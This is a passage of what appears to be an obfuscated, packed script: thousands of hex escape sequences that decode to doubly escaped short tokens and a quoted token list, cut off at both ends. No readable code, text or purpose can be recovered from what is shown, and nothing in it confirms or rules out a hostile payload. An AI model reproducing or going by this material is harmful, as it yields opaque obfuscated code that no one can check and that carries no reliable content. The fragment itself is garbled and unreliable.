x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\